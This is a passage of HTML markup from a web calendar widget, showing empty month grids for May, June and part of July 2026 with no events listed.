																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202605" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202605">May 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202605">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260501"><span data-date-format="l">Friday</span> <span data-date-format="F">May</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260502"><span data-date-format="l">Saturday</span> <span data-date-format="F">May</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260503"><span data-date-format="l">Sunday</span> <span data-date-format="F">May</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260504"><span data-date-format="l">Monday</span> <span data-date-format="F">May</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260505"><span data-date-format="l">Tuesday</span> <span data-date-format="F">May</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260506"><span data-date-format="l">Wednesday</span> <span data-date-format="F">May</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260507"><span data-date-format="l">Thursday</span> <span data-date-format="F">May</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260508"><span data-date-format="l">Friday</span> <span data-date-format="F">May</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260509"><span data-date-format="l">Saturday</span> <span data-date-format="F">May</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260510"><span data-date-format="l">Sunday</span> <span data-date-format="F">May</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260511"><span data-date-format="l">Monday</span> <span data-date-format="F">May</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260512"><span data-date-format="l">Tuesday</span> <span data-date-format="F">May</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260513"><span data-date-format="l">Wednesday</span> <span data-date-format="F">May</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260514"><span data-date-format="l">Thursday</span> <span data-date-format="F">May</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260515"><span data-date-format="l">Friday</span> <span data-date-format="F">May</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260516"><span data-date-format="l">Saturday</span> <span data-date-format="F">May</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260517"><span data-date-format="l">Sunday</span> <span data-date-format="F">May</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260518"><span data-date-format="l">Monday</span> <span data-date-format="F">May</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260519"><span data-date-format="l">Tuesday</span> <span data-date-format="F">May</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260520"><span data-date-format="l">Wednesday</span> <span data-date-format="F">May</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260521"><span data-date-format="l">Thursday</span> <span data-date-format="F">May</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260522"><span data-date-format="l">Friday</span> <span data-date-format="F">May</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260523"><span data-date-format="l">Saturday</span> <span data-date-format="F">May</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260524"><span data-date-format="l">Sunday</span> <span data-date-format="F">May</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260525"><span data-date-format="l">Monday</span> <span data-date-format="F">May</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260526"><span data-date-format="l">Tuesday</span> <span data-date-format="F">May</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260527"><span data-date-format="l">Wednesday</span> <span data-date-format="F">May</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260528"><span data-date-format="l">Thursday</span> <span data-date-format="F">May</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260529"><span data-date-format="l">Friday</span> <span data-date-format="F">May</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260530"><span data-date-format="l">Saturday</span> <span data-date-format="F">May</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260531"><span data-date-format="l">Sunday</span> <span data-date-format="F">May</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202606" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202606">June 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202606">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260601"><span data-date-format="l">Monday</span> <span data-date-format="F">June</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260602"><span data-date-format="l">Tuesday</span> <span data-date-format="F">June</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260603"><span data-date-format="l">Wednesday</span> <span data-date-format="F">June</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260604"><span data-date-format="l">Thursday</span> <span data-date-format="F">June</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260605"><span data-date-format="l">Friday</span> <span data-date-format="F">June</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260606"><span data-date-format="l">Saturday</span> <span data-date-format="F">June</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260607"><span data-date-format="l">Sunday</span> <span data-date-format="F">June</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260608"><span data-date-format="l">Monday</span> <span data-date-format="F">June</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260609"><span data-date-format="l">Tuesday</span> <span data-date-format="F">June</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260610"><span data-date-format="l">Wednesday</span> <span data-date-format="F">June</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260611"><span data-date-format="l">Thursday</span> <span data-date-format="F">June</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260612"><span data-date-format="l">Friday</span> <span data-date-format="F">June</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260613"><span data-date-format="l">Saturday</span> <span data-date-format="F">June</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260614"><span data-date-format="l">Sunday</span> <span data-date-format="F">June</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260615"><span data-date-format="l">Monday</span> <span data-date-format="F">June</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260616"><span data-date-format="l">Tuesday</span> <span data-date-format="F">June</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260617"><span data-date-format="l">Wednesday</span> <span data-date-format="F">June</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260618"><span data-date-format="l">Thursday</span> <span data-date-format="F">June</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260619"><span data-date-format="l">Friday</span> <span data-date-format="F">June</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260620"><span data-date-format="l">Saturday</span> <span data-date-format="F">June</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260621"><span data-date-format="l">Sunday</span> <span data-date-format="F">June</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260622"><span data-date-format="l">Monday</span> <span data-date-format="F">June</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260623"><span data-date-format="l">Tuesday</span> <span data-date-format="F">June</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260624"><span data-date-format="l">Wednesday</span> <span data-date-format="F">June</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260625"><span data-date-format="l">Thursday</span> <span data-date-format="F">June</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260626"><span data-date-format="l">Friday</span> <span data-date-format="F">June</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260627"><span data-date-format="l">Saturday</span> <span data-date-format="F">June</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260628"><span data-date-format="l">Sunday</span> <span data-date-format="F">June</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260629"><span data-date-format="l">Monday</span> <span data-date-format="F">June</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260630"><span data-date-format="l">Tuesday</span> <span data-date-format="F">June</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202607" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202607">July 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202607">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260701"><span data-date-format="l">Wednesday</span> <span data-date-format="F">July</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260702"><span data-date-format="l">Thursday</span> <span data-date-format="F">July</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260703"><span data-date-format="l">Friday</span> <span data-date-format="F">July</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260704"><span data-date-format="l">Saturday</span> <span data-date-format="F">July</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260705"><span data-date-format="l">Sunday</span> <span data-date-format="F">July</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260706"><span data-date-format="l">Monday</span> <span data-date-format="F">July</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260707"><span data-date-format="l">Tuesday</span> <span data-date-format="F">July</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260708"><span data-date-format="l">Wednesday</span> <span data-date-format="F">July</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260709"><span data-date-format="l">Thursday</span> <span data-date-format="F">July</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260710"><span data-date-format="l">Friday</span> <span data-date-format="F">July</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260711"><span data-date-format="l">Saturday</span> <span data-date-format="F">July</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260712"><span data-date-format="l">Sunday</span> <span data-date-format="F">July</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260713"><span data-date-format="l">Monday</span> <span data-date-format="F">July</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260714"><span data-date-format="l">Tuesday</span> <span data-date-format="F">July</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260715"><span data-date-format="l">Wednesday</span> <span data-date-format="F">July</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260716"><span data-date-format="l">Thursday</span> <span data-date-format="F">July</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260717"><span data-date-format="l">Friday</span> <span data-date-format="F">July</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260718"><span data-date-format="l">Saturday</span> <span data-date-format="F">July</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260719"><span data-date-format="l">Sunday</span> <span data-date-format="F">July</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260720"><span data-date-format="l">Monday</span> <span data-date-format="F">July</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260721"><span data-date-format="l">Tuesday</span> <span data-date-format="F">July</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260722"><span data-date-format="l">Wednesday</span> <span data-date-format="F">July</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260723"><span data-date-format="l">Thursday</span> <span data-date-format="F">July</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260724"><span data-date-format="l">Friday</span> <span data-date-format="F">July</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260725"><span data-date-format="l">Saturday</span> <span data-date-format="F">July</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
